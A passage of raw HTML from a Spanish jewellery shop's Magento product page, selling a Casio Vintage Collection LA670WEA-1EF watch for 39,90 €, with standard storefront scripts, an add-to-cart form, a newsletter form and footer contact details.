"https://www.joyeriamore.com/joyas/more.html"><span class="name">Moré</span></a><ul class="level3"><li><a href= "https://www.joyeriamore.com/joyas/more/more-anillos.html"><span class="name">Anillos</span></a></li><li><a href= "https://www.joyeriamore.com/joyas/more/more-colgantes.html"><span class="name">Colgantes</span></a></li><li><a href= "https://www.joyeriamore.com/joyas/more/more-pulseras.html"><span class="name">Pulseras</span></a></li><li><a href= "https://www.joyeriamore.com/joyas/more/pendientes.html"><span class="name">Pendientes </span></a></li></ul></li><li><a href= "https://www.joyeriamore.com/joyas/joyas-marcas.html"><span class="name">Marcas</span></a><ul class="level3"><li><a href= "https://www.joyeriamore.com/joyas/joyas-marcas/sunfield.html"><span class="name">Sunfield</span></a></li><li><a href= "https://www.joyeriamore.com/joyas/joyas-marcas/unode50.html"><span class="name">Unode50</span></a></li><li><a href= "https://www.joyeriamore.com/joyas/joyas-marcas/lecarre.html"><span class="name">LeCarré </span></a></li><li><a href= "https://www.joyeriamore.com/joyas/joyas-marcas/lineargent.html"><span class="name">LineArgent </span></a></li><li><a href= "https://www.joyeriamore.com/joyas/joyas-marcas/fossil-jewerly.html"><span class="name">Fossil Jewerly</span></a></li><li><a href= "https://www.joyeriamore.com/joyas/joyas-marcas/skagen-jewerly.html"><span class="name">Skagen Jewerly</span></a></li></ul></li><li><a href= "https://www.joyeriamore.com/joyas/more-roses.html"><span class="name">MORÉ ROSES</span></a><ul class="level3"><li><a href= "https://www.joyeriamore.com/joyas/more-roses/more-roses.html"><span class="name">MORÉ ROSES</span></a></li></ul></li><li><a href= "https://www.joyeriamore.com/joyas/especial-bodas.html"><span class="name">Especial Bodas </span></a><ul class="level3"><li><a href= "https://www.joyeriamore.com/joyas/especial-bodas/alianzas.html"><span class="name">Alianzas Oro</span></a></li><li><a href= "https://www.joyeriamore.com/joyas/especial-bodas/alianzas-carbono-y-oro-rosa.html"><span class="name">Alianzas Platino</span></a></li><li><a href= "https://www.joyeriamore.com/joyas/especial-bodas/alianzas-titanio.html"><span class="name">Alianzas Carbono y Oro</span></a></li><li><a href= "https://www.joyeriamore.com/joyas/especial-bodas/alianzas-titanio-y-oro.html"><span class="name">Alianzas Titanio y Oro</span></a></li><li><a href= "https://www.joyeriamore.com/joyas/especial-bodas/alianzas-titanio-y-carbono.html"><span class="name">Alianzas Titanio y Carbono</span></a></li><li><a href= "https://www.joyeriamore.com/joyas/especial-bodas/alianzas-carbono.html"><span class="name">Alianzas Carbono</span></a></li><li><a href= "https://www.joyeriamore.com/joyas/especial-bodas/alianza-titanio.html"><span class="name">Alianza Titanio</span></a></li><li><a href= "https://www.joyeriamore.com/joyas/especial-bodas/alianzas-plata.html"><span class="name">Alianzas Plata</span></a></li></ul></li></ul></li>			</ul>
		</nav>

			</div>
		</div>
</header>
<script type="text/javascript">
require(["jquery"], function($){
	$(document).ready(function(){
		<!-- show, hide mobile bar content -->
		$(".mobile-bar-icon").click(function(){
			$(".mobile-bar-content").addClass("open");
		});
		$(".mobile-bar-close").click(function(){
			$(".mobile-bar-content").removeClass("open");
		});

	});

	$(window).scroll(function () {
	   if ($(this).scrollTop() > 10) {
		 $('.header-container').addClass("fix-header-container");
	   } else {
		$('.header-container').removeClass("fix-header-container");
	   }
	});

});
</script>



<div class="breadcrumbs"><div class="breadcrumbs_wrapper container-inner"></div></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs_wrapper": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Casio Vintage Collection LA670WEA-1EF"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Casio Vintage Collection LA670WEA-1EF</span>    </h1>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1990" data-price-box="product-id-1990">
    

<span class="price-container price-final_price tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span
                data-price-amount="39.9"
        data-price-type="finalPrice"
        class="price-wrapper "
         itemprop="price">
        <span class="price">39,90 €</span>    </span>
                <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Disponibilidad">
            <span>En stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">LA670WEA-1EF</div>
</div>
</div></div>
<div class="product alert price">
    <a href="https://www.joyeriamore.com/productalert/add/price/product_id/1990/uenc/aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL2Nhc2lvLXZpbnRhZ2UtY29sbGVjdGlvbi1sYTY3MHdlYS0xZWYuaHRtbA%2C%2C/"
       title="Notif&#xED;queme&#x20;cuando&#x20;el&#x20;precio&#x20;baje" class="action alert">
        Notifíqueme cuando el precio baje    </a>
</div>


<div class="product-add-form">
    <form data-product-sku="LA670WEA-1EF"
          action="https://www.joyeriamore.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL2Nhc2lvLXZpbnRhZ2UtY29sbGVjdGlvbi1sYTY3MHdlYS0xZWYuaHRtbA%2C%2C/product/1990/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1990" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1990" />
        <input name="form_key" type="hidden" value="WsV0eAhawRgs06tm" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Cantidad</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Cantidad"
                       class="input-text qty"
                       data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;minAllowed&quot;&#x3A;1,&quot;maxAllowed&quot;&#x3A;10&#x7D;&#x7D;"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="A&#xF1;adir&#x20;al&#x20;carrito"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Añadir al carrito</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.joyeriamore.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=1990]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });
        priceBoxes.priceBox({'priceConfig': {"productId":"1990","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}}});
    });
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.joyeriamore.com\/wishlist\/index\/add\/","data":{"product":1990,"uenc":"aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL2Nhc2lvLXZpbnRhZ2UtY29sbGVjdGlvbi1sYTY3MHdlYS0xZWYuaHRtbA,,"}}'
       data-action="add-to-wishlist"><span>Añadir a la lista de deseos</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.joyeriamore.com\/catalog\/product_compare\/add\/","data":{"product":"1990","uenc":"aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL2Nhc2lvLXZpbnRhZ2UtY29sbGVjdGlvbi1sYTY3MHdlYS0xZWYuaHRtbA,,"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Añadir a comparar</span></a>

</div>
</div></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Saltar al final de la galería de imágenes    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.joyeriamore.com/media/catalog/product/cache/536fc87119e82c154feb6f8b63241ab9/7/_/7_6.png"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.joyeriamore.com\/media\/catalog\/product\/cache\/f82975b619582cea2c67accea54b0722\/7\/_\/7_6.png","img":"https:\/\/www.joyeriamore.com\/media\/catalog\/product\/cache\/536fc87119e82c154feb6f8b63241ab9\/7\/_\/7_6.png","full":"https:\/\/www.joyeriamore.com\/media\/catalog\/product\/cache\/2c7c4910bb10bb899a8e510d455214db\/7\/_\/7_6.png","caption":"Casio Vintage Collection LA670WEA-1EF","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":800,"thumbwidth":88,"thumbheight":110,"height":800,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve","keyboard":true},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Saltar al comienzo de la galería de imágenes    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                    </div>
    </div>
<input name="form_key" type="hidden" value="WsV0eAhawRgs06tm" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.joyeriamore.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.joyeriamore.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.joyeriamore.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LcDHKQZAAAAAJywKxZ5F1LuWhLH4B_x2ZC1vDdP","size":"invisible","badge":"inline","theme":null,"lang":"es","enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Inicia sesi\u00f3n con seguridad en tu sitio web utilizando tus credenciales de Amazon.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.joyeriamore.com\u002Fstatic\u002Ffrontend\u002Fruby\u002Fruby_barnacode\u002Fes_ES\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.joyeriamore.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.joyeriamore.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "7200",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.joyeriamore.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.joyeriamore.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1990":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.joyeriamore.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1990\\\/\",\"data\":{\"product\":\"1990\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.joyeriamore.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1990\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.joyeriamore.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1990\",\"uenc\":\"aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL2Nhc2lvLXZpbnRhZ2UtY29sbGVjdGlvbi1sYTY3MHdlYS0xZWYuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":39.9,"max_price":39.9,"max_regular_price":39.9,"minimal_regular_price":39.9,"special_price":null,"minimal_price":39.9,"regular_price":39.9,"formatted_prices":{"final_price":"<span class=\"price\">39,90\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">39,90\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">39,90\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">39,90\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">39,90\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":39.9,"max_price":39.9,"max_regular_price":39.9,"minimal_regular_price":39.9,"special_price":39.9,"minimal_price":39.9,"regular_price":39.9,"formatted_prices":{"final_price":"<span class=\"price\">39,90\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">39,90\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">39,90\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">39,90\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">39,90\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">39,90\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">39,90\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.joyeriamore.com\/media\/catalog\/product\/cache\/97b6d5e53e7a323606f447b07ac15d4d\/7\/_\/7_6.png","code":"recently_viewed_products_grid_content_widget","height":400,"width":240,"label":"Casio Vintage Collection LA670WEA-1EF","resized_width":240,"resized_height":228},{"url":"https:\/\/www.joyeriamore.com\/media\/catalog\/product\/cache\/0a2565d57e0de2d483d6b32658d9f9cf\/7\/_\/7_6.png","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Casio Vintage Collection LA670WEA-1EF","resized_width":270,"resized_height":257},{"url":"https:\/\/www.joyeriamore.com\/media\/catalog\/product\/cache\/d324fda5f12860d8fd28431989374bf0\/7\/_\/7_6.png","code":"recently_viewed_products_images_names_widget","height":90,"width":90,"label":"Casio Vintage Collection LA670WEA-1EF","resized_width":90,"resized_height":86},{"url":"https:\/\/www.joyeriamore.com\/media\/catalog\/product\/cache\/97b6d5e53e7a323606f447b07ac15d4d\/7\/_\/7_6.png","code":"recently_compared_products_grid_content_widget","height":400,"width":240,"label":"Casio Vintage Collection LA670WEA-1EF","resized_width":240,"resized_height":228},{"url":"https:\/\/www.joyeriamore.com\/media\/catalog\/product\/cache\/0a2565d57e0de2d483d6b32658d9f9cf\/7\/_\/7_6.png","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Casio Vintage Collection LA670WEA-1EF","resized_width":270,"resized_height":257},{"url":"https:\/\/www.joyeriamore.com\/media\/catalog\/product\/cache\/d324fda5f12860d8fd28431989374bf0\/7\/_\/7_6.png","code":"recently_compared_products_images_names_widget","height":90,"width":90,"label":"Casio Vintage Collection LA670WEA-1EF","resized_width":90,"resized_height":86}],"url":"https:\/\/www.joyeriamore.com\/casio-vintage-collection-la670wea-1ef.html","id":1990,"name":"Casio Vintage Collection LA670WEA-1EF","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.joyeriamore.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1990,\"uenc\":\"aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL2Nhc2lvLXZpbnRhZ2UtY29sbGVjdGlvbi1sYTY3MHdlYS0xZWYuaHRtbA,,\"}}","required_options":null}}}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>



<script type="text/javascript">
require([
  "jquery",
  "owlcarousel/minjs"
 ], function($,owlCarousel){

      $(".products-slider ol").owlCarousel({
   		items : 4,
		itemsDesktop : [1200,4],
   		itemsDesktopSmall : [992,3],
   		itemsTablet: [767,2],
   		itemsMobile : [400,1],
   		autoPlay : false,
   		slideSpeed : 1000,
   		navigation : true,
   		stopOnHover : true,
   		pagination : false
      });

   });
</script>



<script type="text/javascript">
require([
  "jquery",
  "owlcarousel/minjs"
 ], function($,owlCarousel){

      $(".products-slider ol").owlCarousel({
   		items : 4,
		itemsDesktop : [1200,4],
   		itemsDesktopSmall : [992,3],
   		itemsTablet: [767,2],
   		itemsMobile : [400,1],
   		autoPlay : false,
   		slideSpeed : 1000,
   		navigation : true,
   		stopOnHover : true,
   		pagination : false
      });

   });
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div
    class="field-recaptcha"
    id="msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container"
    data-bind="scope:'msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/javascript">
    require(['jquery', 'domReady!'], function ($) {
        $('#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container": {
        "Magento_Ui/js/core/app": {"components":{"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef":{"component":"MSP_ReCaptcha\/js\/reCaptcha","reCaptchaId":"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef","zone":"newsletter","badge":"bottomright","settings":{"siteKey":"6LcDHKQZAAAAAJywKxZ5F1LuWhLH4B_x2ZC1vDdP","size":"invisible","badge":"inline","theme":null,"lang":"es","enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}}}}}    }
}
</script>
</div><div class="newsletter">
	<div class='ma-title'>
			<h2><span>Únase a nuestra newsletter</span></h2>
			<p class="des">Suscríbase a nuestro boletín:</p>
	</div>
	<form class="form subscribe"
		novalidate
		action="https://www.joyeriamore.com/newsletter/subscriber/new/"
		method="post"
		data-mage-init='{"validation": {"errorClass": "mage-error"}}'
		id="newsletter-validate-detail">


        <div class="row">
            <div class="form-group">
                <input class="form-control" name="email" type="email" id="newsletter"
                       placeholder="Introduzca su dirección de correo electrónico"
                       data-validate="{required:true, 'validate-email':true}">
                <button type="submit" class="action subscribe btn btn-primary" title="Suscribir">
                    <span>Suscribir</span>
                </button>
            </div>
        </div>
        <div class="row gdpr_wrapper">
            <label>
                <input type="checkbox" name="gdpr"  data-validate="{required:true}">
                <span>Acepto los términos y condiciones de la web</span>
            </label>
        </div>


        <!--
		<div class="control">
			<input name="email" type="email" id="newsletter"
						placeholder="Introduzca su dirección de correo electrónico"
						data-validate="{required:true, 'validate-email':true}"/>
		</div>

		<div class="actions">
			<button class="action subscribe primary" title="Suscribir" type="submit">
				<span>Suscribir</span>
			</button>
		</div>
		-->
	</form>
</div>
<div class="footer-container">
    <div class="box-wrapper">
        <div class="box-item support">
            <h3>Atención al cliente</h3>
<ul>
<li><a href="/"><img src="https://www.joyeriamore.com/media/logo/logo_more_blanco.png" alt="" width="75"></a></li>
<li>E-mail: <a href="mailto:info@ joyeriamore.com">info@ joyeriamore.com</a></li>
<li>Teléfono: <a href="tel:+34934423567">934.423.567</a></li>
<li>Horario: L-S 9:30-13:30</li>
</ul>        </div>
        <div class="box-item about">
            <h3>Sobre nosotros</h3>
<ul>
<li><a href="https://www.joyeriamore.com/quienes-somos/">Nuestra historia</a></li>
<li><a href="https://www.joyeriamore.com/blog/">Nuestro blog</a></li>
<li><a href="https://www.joyeriamore.com/nuestras-tiendas/">Nuestras tiendas</a></li>
</ul>        </div>
        <div class="box-item legal">
            <h3>Póliticas</h3>
<ul>
<li><a href="https://www.joyeriamore.com/aviso-legal">Aviso legal</a></li>
<li><a href="https://www.joyeriamore.com/politica-de-privacidad">Politica de privacidad</a></li>
<li><a href="https://www.joyeriamore.com/politica-de-cookies">Política de cookies</a></li>
<li><a href="https://www.joyeriamore.com/politica-de-devoluciones">Política de devoluciones</a></li>
</ul>        </div>
        <div class="box-item social">
            <h3>Redes sociales</h3>
<ul class="link-follow">
<li class="first"><a class="facebook fa fa-facebook" title="Siguenos en facebook" href="https://www.facebook.com/Joyer%C3%ADa-Mor%C3%A9-192545280899884/" target="_blank" rel="noopener"><em>.</em></a></li>
<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/joyeria_more/" target="_blank" rel="noopener"><em>.</em></a></li>
</ul>        </div>
    </div>
    <!--
	<div class="corporate-about">

		<ul>
    <li>
        <div>
            <h3>free shipping worldwide</h3>
            <p>On order over $150 - 7 days a week</p>
        </div>
    </li>
    <li>
        <div>
            <h3>24/7 customer service</h3>
            <p>Call us 24/7 at 000 - 123 - 456</p>
        </div>
    </li>
    <li>
        <div>
            <h3>money back guaratee!</h3>
            <p>Send within 30 days</p>
        </div>
    </li>
    <li>
        <div>
            <h3>Shopping Guide</h3>
            <p>Quis Eum Iure Reprehenderit</p>
        </div>
    </li>
</ul>
	</div>
	-->
    <!--
	<div class="footer-top text-center">
		<div class="container-inner">
						<div class="footer-logo-follow">

			</div>
			<div class="footer-payment">
							</div>

		</div>
	</div>
	-->
	<div class="footer-banner">
		        <!--
        									
				<div class="content-block instagram-block">
        				<div class="content-heading">
											<h3 class="title">Últimas novedades en nuestro muro</h3>
										                        <div class="block-note">Siguenos en Instagram!</div>
					                    <h5 class="name"><a href="https://www.instagram.com/joyeriamore.barcelona/" target="_blank">@joyeriamore.barcelona</a></h5>
				</div>
        
																<div id="instagram-widget1481519061769076810" class="owl-carousel">
													
							<div >
								<div class="instagram-item">
																			<a href="https://www.instagram.com/p/CPVwMSMhr_J/" target="_blank" title="">
																																																		<img class="img-responsive" src="https://scontent.cdninstagram.com/v/t51.29350-15/191679687_530250601469908_5984579795025718499_n.jpg?_nc_cat=110&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=vKeMwYDELFEAX8ABE2U&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=090e7b3f0a38aa6442cd6ae47f402ad9&oe=610B108D" data-src="https://scontent.cdninstagram.com/v/t51.29350-15/191679687_530250601469908_5984579795025718499_n.jpg?_nc_cat=110&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=vKeMwYDELFEAX8ABE2U&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=090e7b3f0a38aa6442cd6ae47f402ad9&oe=610B108D" alt=""/>

																			</a>
									

								</div>
							</div>
																				
							<div >
								<div class="instagram-item">
																			<a href="https://www.instagram.com/p/CPBgEdchs6G/" target="_blank" title="">
